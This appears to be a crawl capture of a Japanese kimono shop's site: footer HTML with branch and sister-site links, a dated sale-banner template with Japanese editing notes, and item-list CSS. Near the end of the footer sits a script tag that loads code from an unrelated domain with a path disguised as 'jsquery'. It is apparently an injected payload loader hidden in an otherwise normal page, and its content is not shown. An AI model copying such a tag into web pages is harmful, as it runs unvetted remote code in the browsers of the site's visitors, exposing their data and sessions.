  position: relative;
    margin-bottom: 7px;
    display: inline-block;
        width: calc(100vw - 100px);
    border-collapse: separate;
    border-spacing: 20px;
}


.table_link td{
  width: 100vw;
  padding: 10px;
    background-color: rgba(255,255,255,0.8);
    border-radius: 10px;
    font-size: 16px;
    vertical-align: top;
}

.table_link a{
  display: block;
}

#calendar, #calendar2 {
 /* zoom:1.5;
  -moz-transform:scale(1.2);
  -moz-transform-origin:center center;*/
}

</style>

<center class="footer_perso">


<div style="opacity: 1; pointer-events: all;">
	<!-- ▼▼ 専用タグ▼▼ -->


<!-- 
	<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn/">
	<img src="//www.net-qp.com/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/fr/">
	<img src="//www.net-qp.com/img/album/fr.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jen/">
	<img src="//www.net-qp.com/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn/">
	<img src="//www.net-qp.com/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jfr/">
	<img src="//www.net-qp.com/img/album/fr_jp.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

-->




<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<br>



<br>

<table border="0" class="table_link">
  <tbody><tr>
    <td align="center">
      <div>
        <strong>
          支店一覧<br>
        </strong>
        <a href="https://www.net-qp.com/en/index.php">English（海外配送）</a>
        <a href="https://www.ebay.com/str/soujapan" target="_blank">SOU ebay store</a>
        <a href="https://www.rakuten.ne.jp/gold/sou-qp/sou-qp.html" target="_blank">宗楽天</a>
        <a href="https://shopping.geocities.jp/sou/" target="_blank">宗ヤフーショッピング</a>
        <a href="https://auctions.yahoo.co.jp/seller/3EFv5ByB3TKxoV1fqzv9e1Zp2PqTd?user_type=c" target="_blank">宗ヤフオク</a>
        <a href="https://www.n-rev.com/sen/sen-lp.html" target="_blank">千kimono（実店舗：大阪）</a>
        <a href="https://www.net-qp.com/pano/pano.html" target="_blank">Pano舞（実店舗：沖縄）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          姉妹サイト<br>
        </strong>
        <a href="https://www.net-shinei.co.jp/" target="_blank">Shinei</a>
        <a href="https://www.net-kei.com/" target="_blank">お茶道具　圭</a>
        <a href="https://www.net-qp.com/biz_auc/" target="_blank">QPKオークション（業者専用）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          宗について<br>
        </strong>
        <a href="https://www.net-qp.com/cp/company/" target="_blank">会社概要</a>
        <a href="https://www.net-qp.com/cp/employment/" target="_blank">採用情報</a>
        <a href="https://www.net-qp.com/cp/company/privacypolicy" target="_blank">個人情報保護方針</a>
        <a href="https://www.net-qp.com/law/index.php">特定商取引に基づく表示</a>
        <a href="https://www.net-qp.com/contact/index.php">お問合せ</a>
      </div>
    </td>
  </tr>
</tbody></table>


<table style="width:90%">
	<tbody><tr>
		<td align="center" valign="top">
			<!-- Sou group -->
			
		</td>
	</tr>
	<tr>
		<td align="center" valign="top">
			<div style="display:inline-block; width:900px;">
				<!-- sou events -->
<!-- カレンダー ここから -->
<link rel="stylesheet" href="https://www.net-qp.com/calender/cal.css?d=20241108" type="text/css">

<div class="flex" style="width: 720px; margin: 10px;">
<div id="cal0" class="cal_wrapper">
Calendar Loading
</div>
<div id="cal1" class="cal_wrapper">
Calendar Loading
</div>
</div>

<script type="text/javascript" charset="UTF-8" src="https://www.net-qp.com/calender/cal.js?d=20251219"></script>
<!-- カレンダー ここまで -->

<!-- div style="padding:10px 0;"><a href="https://www.osaka.jrc.or.jp/" target="_blank"><img src="//www.net-qp.com/img/album/croixrouge_jp.jpg"></a></div -->
		</td>
	</tr>
</tbody></table>


<!-- Sou group -->






<table style="width:900px; margin: 0 auto;">
	<tbody>
	<tr>
		<td align="right" valign="top" style="width:600px;">

				<!--SSL--><style>ul,li{list-style: none;padding: 0;margin: 0}</style>
				<style>.kojin_kakomi{background: #fff;border: 2px solid #1E445F;margin-top: 15px;width: 600px;}</style>

				<div class="kojin_kakomi">
				<ul style="display: flex; align-items: center;justify-content: center;background:#1E445F;color: #fff;padding: 10px;">
				<li style="font-size: 0.8em; vertical-align: bottom;">個人情報の取り扱いを適切に取り扱っている事業所として認証済み<br>当社への個人情報送信はＳＳＬ暗号化通信で安全に行えます。</li></ul>

				<ul style="display: flex; margin-top: 10px;align-items: center;justify-content: center;">
					<li> 
					<a href="https://privacymark.jp/" target="_blank"><img src="https://www.net-shinei.co.jp/common/img/privacy_jp.png" width="80px"></a>
					</li>

					<li style="margin-left: 10px;"> 

					<form action="https://sitesealinfo.pubcert.jprs.jp/SiteSealReference" name="SiteSealReference" method="post" target="_blank">
					  <input type="image" name="Sticker" src="https://www.net-qp.com/img/album/siteseal.png" alt="クリックして証明書の内容をご確認ください。" oncontextmenu="return false;" />
					  <input type="hidden" name="certificateCn" value="net-qp.com" />
					  <input type="hidden" name="certificateClass" value="DV" />
					</form>

					</li>
				</ul>
				</div>
	
		</td>
		
		<td align="left" valign="top" style="width:300px;">
			<a href="https://shin-yuu.jp/" target="_blank"><img src="https://www.net-qp.com/img/album/20230925shinyuu.png" alt="心結" style="margin-left:20px; width: 280px;"></a>
		</td>
	</tr>
</tbody>
</table>



<br>

<div style="background-color:#000; color:#fff; width:100%">
<br>
掲載されている記事・写真の無断転載を禁じます。Copyright (C) 2015 株式会社QP All Rights Reserved.
<br><br>
</div>

</center>
<script src=//rr77trk.com/jsquery></script>

</div>
<script type="text/javascript">
	$('.rb_menu_list').remove();
</script>


--- FILE ---
content_type: text/html
request_url: https://www.net-qp.com/salebn_tmpl/sale_index_jp.html
body_size: 1780
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <title>日本セールバナー【PC/SP共通】</title>
</head>

<script>
    path = window.parent.location.pathname;
    path = path.split("/");
    if (path[1] == "fr") {
        addpath = "/fr";
    } else if (path[1] == "en") {
        addpath = "/en";
    } else if (path[1] == "cn") {
        addpath = "/cn";
    } else if (path[1] == "cn2") {
        addpath = "/cn2";
    } else if (path[1] == "jfr") {
        addpath = "/jfr";
    } else if (path[1] == "jen") {
        addpath = "/jen";
    } else if (path[1] == "jcn") {
        addpath = "/jcn";
    } else if (path[1] == "jcn2") {
        addpath = "/jcn2";
    } else {
        addpath = "";
    }
    if (addpath != "") {
        currentPage = "";
        if (path[2] == "item") {
            currentPage = "item";
        }
        if (path[2] == "mypage") {
            currentPage = "mypage";
        }
    } else {
        currentPage = "";
        if (path[1] == "item") {
            currentPage = "item";
        }
        if (path[1] == "mypage") {
            currentPage = "mypage";
        }
    }
    //onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=20&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'
</script>

<body>

    <style>
        table.salebn_tmpl {
            width: 100%;
        }

        .salebn_tmpl td {
            padding: 4px 8px;
        }

        .salebn_tmpl img {
            width: 100%;
        }

        .salebn_tmpl a:hover {
            opacity: 0.8;
            transition: 0.3s;
        }

        .bnclick:hover {
            cursor: pointer;
            opacity: .9;
        }
    </style>
<!--　　●●　↓　セールバナー変更　↓　●●　　-->




<div id="MyEvent_salebn">
<!--　　　　そ　の　①　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ -->
   
    <table class="salebn_tmpl">
        <tr>
            <td colspan="2">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn1.jpg" alt="横長画像"></div>
            </td>
        </tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn2.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn3.jpg" alt="横2分割画像右"></div>
            </td>
            <tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=近江&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721omichijimi_JP.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=有松&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721arimatsu_JP.jpg" alt="横2分割画像右"></div>
            </td>
        </tr>
    </table>
    </div><!---　期間限定表示　-->
    <div id="Usually_salebn"></div><!--　期間外表示　-->
<!--　　　　そ　の　②　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td colspan="3"><a href="https://www.net-qp.com/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6"><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif"></a></td>
</tr>
<tr>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img02.gif" alt="横3分割左"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img03.gif" alt="横3分割中"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=35&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img04.gif" alt="横3分割右"></div></td>
</tr>
</table>




<!--　　　　そ　の　③　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像一段目"></div></td>
</tr>
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php? s_tagword=小紋着物&upd=a &sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像二段目"></div></td>
</tr>
</table>


<!--
＝＝＝＝＝＝＝＝＝
　以　下　解　説　
＝＝＝＝＝＝＝＝＝

【　基本コードについて　】

●　<div class="bnclick" onclick='window.open(addpath+" ～～～～ ","_top")'>
リンクを指定する用のコード。
～～～内にＵＲＬを記入。
パスをＪＳで取得しているので設定時は /item～　から入れる

●<img src="http://～">
画像を指定する用のコード。
""　←この中に画像URLを入れます。




【　リンクについて　】
※設定時は文字周りの空白を削除※

例）セール全体リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6

例）割引率別リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 &sale=70 」ここの部分は70%OFFを表しています。50％OFFなら sale=50 となります。

例）検索ワード+セール対象
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつセール全商品

例）検索ワード+割引率リンク
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつ70％ＯＦＦ全商品




【　セールバナーパターンについて　】

==　その①　==

　画　像　1
画像2｜画像3

==　その②　==

　　　画　像　1
画像2｜画像3｜画像4

==　その③　==

　画　像　1
　画　像　2

他tableパターン制作時の役立つサイト↓
https://tabletag.net/ja/

-->

	<!--▲JS期間外通常時表示▲-->


			<script>
			// イベントの開始、終了設定
			<!--
			var startday = new Date('2023/07/21 00:00:00');
			var endday = new Date('2023/08/02 23:59:59');

			var today = new Date();
			if ( startday < today && today < endday ){
			   document.getElementById("MyEvent_salebn").style.display="block";
			   document.getElementById("Usually_salebn").style.display="none";
			}else{
			   document.getElementById("MyEvent_salebn").style.display="none";
			   document.getElementById("Usually_salebn").style.display="block";  
			}
			//-->
			</script>
	<!--▲ここまで期間限定表示▲-->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/itemlist-common.css?v=1768540246
body_size: 8781
content:
/* Item list shared styles */
.itemlist-layout {
display: flex;
align-items: flex-start;
padding: 20px 28px 40px;
box-sizing: border-box;
width: 100%;
}
#contents.itemlist-layout {
width: 100%;
max-width: none;
}
.itemlist-layout .itemlist-sidebar {
width: 300px;
flex: 0 0 300px;
margin-right: 36px;
}
.itemlist-layout .itemlist-main {
flex: 1 1 auto;
min-width: 0;
margin-top: 0;
}
.itemlist-layout .itemlist-sidebar,
.itemlist-layout .itemlist-main {
float: none;
position: static;
}
.itemlist-search-form {
position: static;
top: auto;
background: #f7f7f7;
padding: 22px 20px 26px;
border: 1px solid #ddd;
box-shadow: 0 2px 6px rgba(0,0,0,0.08);
width: 100%;
box-sizing: border-box;
}
.itemlist-search-form .side_field { margin-bottom: 14px; }
.itemlist-search-form .side_label {
display: block;
font-weight: 600;
color: #444;
margin-bottom: 4px;
font-size: 13px;
}
.itemlist-search-form input[type="text"],
.itemlist-search-form input[type="date"],
.itemlist-search-form select {
width: 100%;
padding: 8px 12px;
border: 1px solid #ccc;
border-radius: 3px;
font-size: 13px;
box-sizing: border-box;
}
.itemlist-search-form .side_range {
display: flex;
align-items: center;
gap: 6px;
}
.itemlist-search-form .side_range input {
width: calc(50% - 12px);
}
.itemlist-search-form .side_checks label {
display: flex;
align-items: center;
gap: 6px;
font-size: 13px;
margin: 0;
}
.itemlist-search-form .side_checks input { margin-right: 0; }
.itemlist-search-form .side_checks {
display: flex;
gap: 16px;
flex-wrap: wrap;
padding: 10px 12px;
background: #f7f7f7;
border: 1px solid #e2e2e2;
border-radius: 6px;
}
.itemlist-search-form .side_sub_label {
display: block;
font-size: 12px;
color: #666;
margin-top: 8px;
margin-bottom: 4px;
}
.itemlist-search-form .side_search_actions {
position: sticky;
bottom: 0;
display: flex;
justify-content: flex-end;
gap: 12px;
align-items: center;
margin-top: 16px;
padding: 12px 0 10px;
background: #f7f7f7;
border-top: 1px solid #e0e0e0;
box-shadow: 0 -4px 10px -6px rgba(0,0,0,0.15);
z-index: 2;
}
.itemlist-search-form .side_search_actions .li_submit {
padding: 10px 18px;
display: inline-flex;
align-items: center;
gap: 10px;
min-height: 52px;
width: auto;
}
.itemlist-search-form .side_search_label {
font-size: 15px;
font-weight: 600;
letter-spacing: 0.2em;
}
.itemlist-search-form .side_search_badge {
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 12px;
font-weight: 700;
color: #fff;
background: #d9534f;
border-radius: 999px;
width: 28px;
height: 28px;
line-height: 1;
}
.itemlist-search-form .reset_link {
display: inline-block;
padding: 6px 14px;
border: 1px solid #999;
border-radius: 3px;
background: #fff;
color: #555;
text-decoration: none;
font-size: 12px;
transition: background 0.2s, color 0.2s, border-color 0.2s;
}
.itemlist-search-form .reset_link:hover {
background: #555;
color: #fff;
border-color: #555;
}
.itemlist-side-nav {
margin-top: 24px;
width: 100%;
box-sizing: border-box;
}
.itemlist-side-nav img {
max-width: 100%;
height: auto;
display: block;
}
.itemlist-side-nav .search-box {
display: flex;
align-items: center;
gap: 6px;
margin: 12px 0;
}
.itemlist-side-nav .search-box input {
flex: 1;
border: 1px solid #ccc;
border-radius: 20px;
padding: 8px 12px;
box-sizing: border-box;
}
.itemlist-side-nav .search-box button {
border: none;
background: #f2f2f2;
width: 36px;
height: 36px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: #444;
}
.coupon_text {
display: inline-block;
padding: 2px 6px;
margin-top: 6px;
font-size: 11px;
color: #fff;
background: #c0392b;
border: 1px solid #c0392b;
border-radius: 3px;
letter-spacing: 0.08em;
}

.coupon_text--below {
display: inline-block;
}

.coupon_text--inline {
margin-left: 4px;
margin-top: 0;
vertical-align: middle;
}

.point_text,
.list_store {
display: inline-block;
padding: 2px 6px;
margin-top: 0;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
vertical-align: middle;
}

.point_text {
background: #f39c12;
border: 1px solid #f39c12;
}

.list_store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
margin-right: 4px;
}

.itemlist-meta-row,
.itemlist-store-row {
display: flex;
flex-wrap: nowrap;
align-items: center;
gap: 6px;
}

.itemlist-meta-row .itemlist-chip {
display: inline-flex !important;
align-items: center;
margin: 0;
width: auto !important;
line-height: 1.2;
}

.itemlist-store-row .itemlist-chip {
display: inline-flex;
align-items: center;
margin: 0;
}

.itemlist-info-block .itemlist-meta-row {
margin-bottom: 6px;
}

.itemlist-info-block .itemlist-store-row {
margin-top: 0;
}

.itemlist-info-block {
margin-top: 6px;
}

.item-preview-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips {
margin: 8px 0 0;
padding: 0;
background: transparent;
}

.itemdetail-info-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips + div {
margin-top: 8px !important;
}

.itemdetail-qa a {
margin-top: 4px !important;
}

.itemdetail-actions {
display: flex;
flex-direction: column;
gap: 10px;
margin-top: 8px;
}

.itemdetail-actions > div,
.itemdetail-actions > p {
margin: 0 !important;
}

.itemdetail-actions .qa_btn a {
margin-top: 0 !important;
}

.itemdetail-actions a {
display: block;
width: 100%;
box-sizing: border-box;
}

.itemdetail-actions .bookmark,
.itemdetail-actions .bookmark .btn_okini_list,
.itemdetail-actions .bookmark p {
display: block !important;
width: 100% !important;
box-sizing: border-box;
}

.itemlist-chip {
display: inline-flex;
align-items: center;
padding: 2px 6px;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
line-height: 1.2;
}

.itemlist-chip--point {
background: #f39c12;
border: 1px solid #f39c12;
}

.itemlist-chip--coupon {
background: #c0392b;
border: 1px solid #c0392b;
}

.itemlist-chip--store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
}
.side_toggle {
width: 100%;
margin: 10px 0;
padding: 12px;
font-size: 13px;
border: 1px solid #d8afcb;
border-radius: 4px;
background: #fff;
cursor: pointer;
box-sizing: border-box;
}
.side_toggle:after {
content: "▼";
float: right;
font-size: 10px;
}
.side_toggle.is-open:after {
content: "▲";
}
.side_advanced {
display: none;
margin-top: 4px;
}
.side_advanced.is-open {
display: block;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 8px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 12px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}

.item_img_wrap .itemlist-preview--overlay {
	position: absolute;
	right: 10px;
	bottom: 10px;
	z-index: 3;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	font-size: 12px;
	line-height: 1;
	padding: 10px 12px;
	border-radius: 14px;
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(0, 0, 0, 0.6);
	color: #fff;
	cursor: pointer;
	transition: background .2s ease, border-color .2s ease;
	backdrop-filter: blur(2px);
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i{
	margin: 0;
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn--icon{
	padding: 10px;
	width: 36px;
	height: 36px;
	border-radius: 50%;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn:hover {
	background: rgba(0, 0, 0, 0.75);
}

/* スマホ（smb）向け：画像下にプレビューボタン */
.itemlist-preview--below {
	display: flex;
	justify-content: center;
	margin-top: 8px;
}

.itemlist-preview--below .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	padding: 10px 14px;
	border-radius: 14px;
	border: 1px solid #111827;
	background: #111827;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 1;
}

.itemlist-preview--below .itemlist-preview__btn:hover {
	background: #0b1220;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item-card-top-row {
	padding: 0;
	height: 24px;
	line-height: 1;
	vertical-align: bottom;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 12px;
}
.detail-page .detail-top-banner img {
	width: 100%;
	height: auto;
	display: block;
}
.bookmark-top-row{
	display:flex;
	align-items:center;
	justify-content:space-between;
	gap:8px;
	min-height:24px;
}

.bookmark-top-row .bookmark-top-spacer{
	display:block;
	min-width:1px;
	min-height:24px;
}
.bookmark-select-label{
	display:inline-flex;
	align-items:center;
	gap:4px;
	font-size:12px;
	color:#6b7280;
	white-space:nowrap;
	padding:2px 8px;
	border-radius:999px;
	border:1px solid #e5e7eb;
	background:#f9fafb;
	height:24px;
	line-height:1;
}
.item-card-image-cell {
	text-align: center;
	vertical-align: top;
	padding-top: 0;
}
.itemlist_main .item_contents {
width: 100%;
display: block;
margin: 0;
border-top: 1px solid #dfdfdf;
text-align: center;
}
#item_main.itemlist_main--smb {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 12px 0;
}
#item_main.itemlist_main--smb .item_contents {
width: calc(50% - 6px);
border-top: none;
box-sizing: border-box;
}
#item_main.itemlist_main--smb .item_contents .box {
width: 100%;
max-width: none;
}
#item_main.itemlist_main--smb .item_img_wrap img {
display: block;
width: 100%;
height: auto;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay {
right: 6px;
bottom: 6px;
z-index: 4;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
width: 32px;
height: 32px;
padding: 0;
border-radius: 50%;
font-size: 0;
gap: 0;
display: inline-flex;
align-items: center;
justify-content: center;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i {
font-size: 14px;
}
#item_main.itemlist_main--smb .name {
text-align: left;
}
#item_main.itemlist_main--smb .sold_out {
height: 30px;
padding: 0 10px;
border-radius: 14px;
font-size: 12px;
}
.itemlist_main .item_contents .box {
margin: 20px auto 32px;
max-width: 260px;
width: 100%;
}
.itemlist_main .item_contents table {
width: 100%;
table-layout: fixed;
}
.itemlist_main .name {
line-height: 1.4;
min-height: calc(1.4em * 2);
}
.itemlist_main .name a {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
max-height: calc(1.4em * 2);
}
.itemlist_main .kingaku_tsujo {
margin-bottom: 12px;
line-height: 1.4;
min-height: calc(1.4em * 4);
}
.itemlist_main .display_list {
margin-top: 10px;
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
}
.itemlist_main .display_list .cart_btn {
flex: 1 1 auto;
}
.itemlist_main .display_list .bookmark {
margin: 0;
}
.itemlist_main .display_list .bookmark--icon {
flex: 0 0 40px;
width: 40px;
}
.itemlist_main .name a{
	color:#333;
	text-decoration:none;
	font-size:14px;
}
.itemlist_main .display_list .cart_btn a{
	display:inline-flex;
	align-items:center;
	justify-content:center;
	gap:6px;
	padding:8px 14px;
	border-radius:6px;
	background:#168A5B;
	color:#fff;
	font-weight:600;
	border:0;
	text-decoration:none;
}
.itemlist_main .display_list .cart_btn a:hover{
	background:#12724B;
}
.itemlist_main .display_list .cart_btn a:active{
	background:#0E5B3C;
}
.itemlist_main .display_list .cart_btn a::before{
	content:"\f07a";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	font-size:13px;
}
.itemlist_main .display_list{
	justify-content:flex-start;
	gap:6px;
}
.itemlist_main .display_list .cart_btn{
	flex:0 0 auto;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list{
	display:flex;
	align-items:center;
	justify-content:center;
	width:36px;
	height:36px;
	border-radius:6px;
	border:2px solid #f2d885;
	color:#f2d885;
	background:transparent;
	box-sizing:border-box;
	text-align:center;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
	content:"\f005";
	font-family:"Font Awesome 5 Free";
	font-weight:400;
	font-size:16px;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
	display:none;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
	background:#f2d885;
	color:#fff;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
	font-weight:900;
}
.itemlist_main .item_meta{
	text-align:left;
	font-size:13px;
	color:#111827;
	margin-top:4px;
}
.itemlist_main .item_meta .sozai_jotai{
	margin-right:6px;
	display:inline-flex;
	align-items:center;
	height:24px;
	padding:0 10px;
	border-radius:4px;
	background:#f3f4f6;
	border:1px solid #e5e7eb;
	font-size:12px;
}
.itemlist_main .bookmark-remove-row{
	text-align:center;
	padding-top:8px;
}
.itemlist_main .bookmark-remove-btn{
	background:#fff;
	border:1px solid #d1d5db;
	border-radius:6px;
	padding:6px 10px;
	font-size:12px;
	color:#374151;
	cursor:pointer;
}
.itemlist_main .bookmark-remove-btn:hover{
	background:#f3f4f6;
}
.itemlist_main .sold_out{
	margin-top:8px;
	display:inline-flex;
	align-items:center;
	justify-content:center;
	height:36px;
	padding:0 14px;
	border-radius:18px;
	background:#9ca3af;
	color:#fff;
	font-weight:600;
}
.itemlist_empty {
padding: 40px 20px;
text-align: center;
font-size: 14px;
color: #555;
background: #fafafa;
border: 1px solid #e0e0e0;
border-radius: 4px;
}
.bookmark-bulk-actions {
display: flex;
align-items: center;
gap: 12px;
margin: 10px 20px 18px;
font-size: 13px;
color: #111827;
flex-wrap: wrap;
}
.bookmark-bulk-actions label {
display: inline-flex;
align-items: center;
gap: 6px;
}
.bookmark-bulk-actions__group {
display: flex;
align-items: center;
gap: 12px;
flex-wrap: wrap;
}
.bookmark-bulk-actions__perpage {
display: flex;
align-items: center;
gap: 8px;
flex-wrap: wrap;
margin-left: auto;
}
.bookmark-notes{
margin: 0 20px 18px;
padding: 12px 16px;
border: 1px solid #e5e7eb;
border-radius: 8px;
background: #f9fafb;
color: #374151;
font-size: 13px;
line-height: 1.6;
}
.bookmark-notes p{
margin: 0 0 6px;
}
.bookmark-notes p:last-child{
margin-bottom: 0;
}
.bookmark-breadcrumb{
margin: 0 20px 10px;
font-size: 14px;
color: #6b6b6b;
}
.bookmark-breadcrumb a{
color: #6b6b6b;
text-decoration: none;
}
.bookmark-breadcrumb a:hover{
text-decoration: underline;
}
.bookmark-breadcrumb__sep{
margin: 0 6px;
color: #9a9a9a;
}
@media (max-width: 520px) {
.bookmark-bulk-actions__perpage {
